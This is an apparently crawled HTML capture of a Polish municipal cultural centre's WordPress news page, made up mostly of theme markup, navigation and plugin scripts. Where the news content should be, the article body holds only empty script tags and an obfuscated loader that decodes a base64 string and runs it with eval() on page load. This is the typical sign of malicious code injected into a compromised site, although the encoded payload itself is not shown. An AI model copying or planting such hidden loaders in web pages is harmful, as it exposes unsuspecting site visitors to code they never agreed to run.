

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goklipka.pl/aktualnosci/
body_size: 12236
content:
    <!DOCTYPE html>
    <html lang="pl-PL">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>GOK Aktualności</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z wpisami" href="https://goklipka.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goklipka.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://goklipka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://goklipka.pl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-toolkit-css'  href='https://goklipka.pl/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://goklipka.pl/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://goklipka.pl/wp-content/themes/blossom-spa/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://goklipka.pl/wp-content/themes/blossom-spa/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://goklipka.pl/wp-content/themes/blossom-spa/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-spa-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMarcellus%3Aregular%7CMarvel%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-spa-css'  href='https://goklipka.pl/wp-content/themes/blossom-spa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css'  href='https://goklipka.pl/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://goklipka.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/goklipka.pl\/wp-admin\/admin-ajax.php","nonce":"5fec28a6d5","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/plugins/cookie-notice/js/front.min.js'></script>
<link rel='https://api.w.org/' href='https://goklipka.pl/wp-json/' />
<link rel="canonical" href="https://goklipka.pl/aktualnosci/" />
<link rel='shortlink' href='https://goklipka.pl/?p=40' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://goklipka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoklipka.pl%2Faktualnosci%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goklipka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoklipka.pl%2Faktualnosci%2F&#038;format=xml" />

			<!-- Corona Banner -->
			<script type="text/javascript">
				var CoronaBarOptions = {"position":"bottom","displayCases":true,"textHeadline":"Przeka\u017c wiadomo\u015b\u0107. Zatrzymaj wirusa.","textStepOneTitle":"D\u0142onie","textStepOneDesc":"Myj cz\u0119sto","textStepTwoTitle":"\u0141okie\u0107","textStepTwoDesc":"Zas\u0142aniaj si\u0119","textStepThreeTitle":"Twarz","textStepThreeDesc":"Nie dotykaj","textStepFourTitle":"Dystans","textStepFourDesc":"Odleg\u0142o\u015b\u0107 2 m.","textStepFiveTitle":"Dom","textStepFiveDesc":"Zosta\u0144 w \u015brodku","textConfirmed":"Zara\u017conych","textRecovered":"Wyleczonych","cachedData":{"display":false,"version":"1.0.4","confirmed":64529891,"deaths":1493720,"recovered":41496131,"location":""}};
			</script>
			<script type="text/javascript" src="//coronabar-53eb.kxcdn.com/coronabar.min.js"></script><!-- <meta name="NextGEN" version="3.2.19" /> -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://goklipka.pl/wp-content/uploads/2021/12/cropped-265666180_467526394917557_8091130092649662428_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://goklipka.pl/wp-content/uploads/2021/12/cropped-265666180_467526394917557_8091130092649662428_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://goklipka.pl/wp-content/uploads/2021/12/cropped-265666180_467526394917557_8091130092649662428_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://goklipka.pl/wp-content/uploads/2021/12/cropped-265666180_467526394917557_8091130092649662428_n-270x270.jpg" />
<style type='text/css' media='all'>
    :root {
    --primary-font: Nunito Sans;
    --secondary-font: Marcellus;
    }

    body,
    button,
    input,
    select,
    optgroup,
    textarea {        
        font-size: 18px;
    }

    /*Typography*/

    .site-branding .site-title{
        font-size   : 30px;
        font-family : Marvel;
        font-weight : 400;
        font-style  : normal;
    }

    a.btn-readmore:hover:before, .btn-cta:hover:before, 
    a.btn-readmore:hover:after, .btn-cta:hover:after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%239cbe9c" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');    
    } 

    .widget_bttk_testimonial_widget .bttk-testimonial-inner-holder:before, 
    blockquote:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24"><path fill="%239cbe9c" d="M33.54,28.5a8,8,0,1,1-8.04,8,16,16,0,0,1,16-16A15.724,15.724,0,0,0,33.54,28.5Zm-12.04,8a8,8,0,0,1-16,0h0a16,16,0,0,1,16-16,15.724,15.724,0,0,0-7.96,8A7.989,7.989,0,0,1,21.5,36.5Z" transform="translate(-5.5 -20.5)"/></svg>');
    };
           
    </style></head>

<body data-rsssl=1 class="page-template-default page page-id-40 wp-custom-logo cookies-not-set underline full-width elementor-default" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="przejdź do treści" class="skip-link" href="#content">Przejdź do treści</a>
        <div class="responsive-nav">
            <nav id="res-navigation" class="main-navigation" role="navigation">
        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
            <div class="mobile-menu" aria-label="Urządzenie przenośne">
                <div class="menu-startowe-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-15428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15428"><a href="https://goklipka.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-48361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48361"><a href="https://goklipka.pl/centrum-sportowo-turystyczne/">CENTRUM SPORTOWO-TURYSTYCZNE</a></li>
<li id="menu-item-48382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48382"><a href="https://goklipka.pl/category/biblioteka/">Biblioteka</a></li>
<li id="menu-item-48383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48383"><a href="https://goklipka.pl/category/wdk/">WDK Wielki Buczek</a></li>
<li id="menu-item-15424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15424"><a href="https://goklipka.pl/galeria/">Galeria</a></li>
<li id="menu-item-15354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://goklipka.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-49621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49621"><a href="https://goklipka.pl/bip">BIP</a></li>
<li id="menu-item-49628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49628"><a href="https://goklipka.pl/deklaracja-dostepnosci/">Dek. dostępności</a></li>
</ul></div>            </div>
        </div>
    </nav><!-- #site-navigation -->
                            <div class="header-contact"> 
                            <div class="contact-block">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><defs><style>.pha{fill:none;}.phb{fill:#ccc6c8;}</style></defs><path class="pha" d="M0,0H36V36H0Z"/><g transform="translate(4.5 4.5)"><path class="phb" d="M8.31,6a18.469,18.469,0,0,0,.675,3.885l-1.8,1.8A22.238,22.238,0,0,1,6.045,6H8.31M23.1,24.03a19.129,19.129,0,0,0,3.9.675V26.94a23.14,23.14,0,0,1-5.7-1.125l1.8-1.785M9.75,3H4.5A1.5,1.5,0,0,0,3,4.5,25.5,25.5,0,0,0,28.5,30,1.5,1.5,0,0,0,30,28.5V23.265a1.5,1.5,0,0,0-1.5-1.5,17.11,17.11,0,0,1-5.355-.855,1.259,1.259,0,0,0-.465-.075,1.537,1.537,0,0,0-1.065.435l-3.3,3.3A22.723,22.723,0,0,1,8.43,14.685l3.3-3.3a1.505,1.505,0,0,0,.375-1.53A17.041,17.041,0,0,1,11.25,4.5,1.5,1.5,0,0,0,9.75,3Z" transform="translate(-3 -3)"/></g></svg>
                    <p class="content hphone"><a href="tel:+48672665096">+48 67 266 50 96</a></p>                </div>
            
                            <div class="contact-block">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><defs><style>.ema{fill:none;}.emb{fill:#ccc6c8;}</style></defs><path class="ema" d="M0,0H36V36H0Z"/><g transform="translate(3 2.925)"><path class="emb" d="M17,1.95a15,15,0,0,0,0,30h7.5v-3H17a12.154,12.154,0,0,1-12-12,12.154,12.154,0,0,1,12-12,12.154,12.154,0,0,1,12,12V19.1a2.425,2.425,0,0,1-2.25,2.355,2.425,2.425,0,0,1-2.25-2.355V16.95a7.5,7.5,0,1,0-2.19,5.3,5.555,5.555,0,0,0,4.44,2.2A5.269,5.269,0,0,0,32,19.1V16.95A15.005,15.005,0,0,0,17,1.95Zm0,19.5a4.5,4.5,0,1,1,4.5-4.5A4.494,4.494,0,0,1,17,21.45Z" transform="translate(-2 -1.95)"/></g></svg>
                    <p class="content hemail"><a href="mailto:info@goklipka.pl">info@goklipka.pl</a></p>                </div>
                        
                            <div class="contact-block">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><defs><style>.clk{fill:none;}.clkb{fill:#ccc6c8;}</style></defs><g transform="translate(7 18)"><g transform="translate(-7 -18)"><path class="clk" d="M0,0H36V36H0Z"/></g><g transform="translate(-2 -13)"><path class="clkb" d="M15.5,2A13.5,13.5,0,1,0,29,15.5,13.54,13.54,0,0,0,15.5,2Zm0,24.3A10.8,10.8,0,1,1,26.3,15.5,10.814,10.814,0,0,1,15.5,26.3Z" transform="translate(-2 -2)"/><path class="clkb" d="M13.025,7H11v8.1l7.02,4.32,1.08-1.755L13.025,14.02Z" transform="translate(1.15 -0.25)"/></g></g></svg>
                    <p class="content hopening">pon. - pt.: 8:00 - 19:00</p>                </div>
                	</div><!-- .header-contact -->    
        </div> <!-- .responsive-nav -->
    
    <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader">
        <div class="container">
            <div class="header-main">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
            <a href="https://goklipka.pl/" class="custom-logo-link" rel="home"><img width="238" height="119" src="https://goklipka.pl/wp-content/uploads/2024/11/cropped-Logo_GOK_1.png" class="custom-logo" alt="" /></a>                    <p class="site-title" itemprop="name"><a href="https://goklipka.pl/" rel="home" itemprop="url"></a></p>
                                    <p class="site-description" itemprop="description">Oficjalna strona Gminnego Ośrodka Kultury w Lipce</p>
                        </div>    
                            <div class="header-contact"> 
                            <div class="contact-block">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><defs><style>.pha{fill:none;}.phb{fill:#ccc6c8;}</style></defs><path class="pha" d="M0,0H36V36H0Z"/><g transform="translate(4.5 4.5)"><path class="phb" d="M8.31,6a18.469,18.469,0,0,0,.675,3.885l-1.8,1.8A22.238,22.238,0,0,1,6.045,6H8.31M23.1,24.03a19.129,19.129,0,0,0,3.9.675V26.94a23.14,23.14,0,0,1-5.7-1.125l1.8-1.785M9.75,3H4.5A1.5,1.5,0,0,0,3,4.5,25.5,25.5,0,0,0,28.5,30,1.5,1.5,0,0,0,30,28.5V23.265a1.5,1.5,0,0,0-1.5-1.5,17.11,17.11,0,0,1-5.355-.855,1.259,1.259,0,0,0-.465-.075,1.537,1.537,0,0,0-1.065.435l-3.3,3.3A22.723,22.723,0,0,1,8.43,14.685l3.3-3.3a1.505,1.505,0,0,0,.375-1.53A17.041,17.041,0,0,1,11.25,4.5,1.5,1.5,0,0,0,9.75,3Z" transform="translate(-3 -3)"/></g></svg>
                    <p class="content hphone"><a href="tel:+48672665096">+48 67 266 50 96</a></p>                </div>
            
                            <div class="contact-block">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><defs><style>.ema{fill:none;}.emb{fill:#ccc6c8;}</style></defs><path class="ema" d="M0,0H36V36H0Z"/><g transform="translate(3 2.925)"><path class="emb" d="M17,1.95a15,15,0,0,0,0,30h7.5v-3H17a12.154,12.154,0,0,1-12-12,12.154,12.154,0,0,1,12-12,12.154,12.154,0,0,1,12,12V19.1a2.425,2.425,0,0,1-2.25,2.355,2.425,2.425,0,0,1-2.25-2.355V16.95a7.5,7.5,0,1,0-2.19,5.3,5.555,5.555,0,0,0,4.44,2.2A5.269,5.269,0,0,0,32,19.1V16.95A15.005,15.005,0,0,0,17,1.95Zm0,19.5a4.5,4.5,0,1,1,4.5-4.5A4.494,4.494,0,0,1,17,21.45Z" transform="translate(-2 -1.95)"/></g></svg>
                    <p class="content hemail"><a href="mailto:info@goklipka.pl">info@goklipka.pl</a></p>                </div>
                        
                            <div class="contact-block">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><defs><style>.clk{fill:none;}.clkb{fill:#ccc6c8;}</style></defs><g transform="translate(7 18)"><g transform="translate(-7 -18)"><path class="clk" d="M0,0H36V36H0Z"/></g><g transform="translate(-2 -13)"><path class="clkb" d="M15.5,2A13.5,13.5,0,1,0,29,15.5,13.54,13.54,0,0,0,15.5,2Zm0,24.3A10.8,10.8,0,1,1,26.3,15.5,10.814,10.814,0,0,1,15.5,26.3Z" transform="translate(-2 -2)"/><path class="clkb" d="M13.025,7H11v8.1l7.02,4.32,1.08-1.755L13.025,14.02Z" transform="translate(1.15 -0.25)"/></g></g></svg>
                    <p class="content hopening">pon. - pt.: 8:00 - 19:00</p>                </div>
                	</div><!-- .header-contact -->    
                </div><!-- .header-main -->
            <div class="nav-wrap">
                	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
        </button>
        <div class="menu-startowe-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15428"><a href="https://goklipka.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48361"><a href="https://goklipka.pl/centrum-sportowo-turystyczne/">CENTRUM SPORTOWO-TURYSTYCZNE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48382"><a href="https://goklipka.pl/category/biblioteka/">Biblioteka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48383"><a href="https://goklipka.pl/category/wdk/">WDK Wielki Buczek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15424"><a href="https://goklipka.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://goklipka.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49621"><a href="https://goklipka.pl/bip">BIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49628"><a href="https://goklipka.pl/deklaracja-dostepnosci/">Dek. dostępności</a></li>
</ul></div>	</nav><!-- #site-navigation -->
                                        <div class="nav-right">
                                                        <div class="header-search-wrap">
            <button aria-label="otwórz formularz wyszukiwania" class="header-search" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><defs><style>.sea{fill:#fff;}</style></defs><path class="sea" d="M16,14.591,12.679,11.27a6.89,6.89,0,0,0,1.409-4.226A7,7,0,0,0,7.044,0,7,7,0,0,0,0,7.044a7,7,0,0,0,7.044,7.044,6.89,6.89,0,0,0,4.226-1.409L14.591,16ZM2.013,7.044A4.983,4.983,0,0,1,7.044,2.013a4.983,4.983,0,0,1,5.031,5.031,4.983,4.983,0,0,1-5.031,5.031A4.983,4.983,0,0,1,2.013,7.044Z"/></svg>
            </button>
                    <div class="search-form-wrap search-modal cover-modal" data-modal-target-string=".search-modal">
            <div class="search-form-inner">
                <form role="search" method="get" class="search-form" action="https://goklipka.pl/"><label><span class="screen-reader-text">Szukaj:</span><input type="search" class="search-field" placeholder="Wyszukiwanie…" value="" name="s" /></label><input type="submit" id="submit-field" class="search-submit" value="Szukaj" /></form>                <button aria-label="zamknij formularz wyszukiwania" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
            </div>
        </div>
            </div>
                        </div><!-- .nav-right -->   
                            </div><!-- .nav-wrap -->
        </div><!-- .container -->    
    </header>
<div id="content" class="site-content">            <header class="page-header" style="background-image: url( '' );">
                <div class="container">
        			<h1 class="page-title">GOK Aktualności</h1><div class="breadcrumb-wrapper"><div class="container" >
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://goklipka.pl"><span itemprop="name">Strona główna</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://goklipka.pl/aktualnosci/"><span itemprop="name">GOK Aktualności</span></a><meta itemprop="position" content="2" /></span></div></div></div><!-- .breadcrumb-wrapper -->                </div>
    		</header><!-- .page-header -->
                    <div class="container">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-40" class="post-40 page type-page status-publish hentry">
	    <div class="entry-content" itemprop="text">
		<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var YLICVYFHQZ = atob('[base64]'); 
eval(YLICVYFHQZ);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
	</div><!-- .entry-content -->
        	<footer class="entry-footer">
    		    	</footer><!-- .entry-footer -->
    </article><!-- #post-40 -->

		</main><!-- #main -->
	</div><!-- #primary -->

            
        </div><!-- .container -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
		<div class="container">
			<div class="copyright">           
            <div class="copyright-wrap">&copy; prawa autorskie2026 <a href="https://goklipka.pl/"></a>.  Wszystkie Prawa Zastrzeżone.</div> Blossom Spa | Stworzony przez <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>.Napędzane przez <a href="https://pl.wordpress.org/" target="_blank">WordPress</a>.                
            </div>
                        <button aria-label="przejdź do góry" class="back-to-top">
                <i class="fas fa-chevron-up"></i>
            </button>
		</div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <!-- ngg_resource_manager_marker --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://goklipka.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/themes/blossom-spa/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/themes/blossom-spa/js/owlcarousel2-a11ylayer.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/themes/blossom-spa/js/perfect-scrollbar.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blossom_spa_data = {"rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/themes/blossom-spa/js/custom.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/themes/blossom-spa/js/modal-accessibility.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://goklipka.pl/wp-content/plugins/pojo-accessibility/assets/js/app.min.js'></script>
<script type='text/javascript' src='https://goklipka.pl/wp-includes/js/wp-embed.min.js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Dostępność cyfrowa" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Dostępność cyfrowa</title>
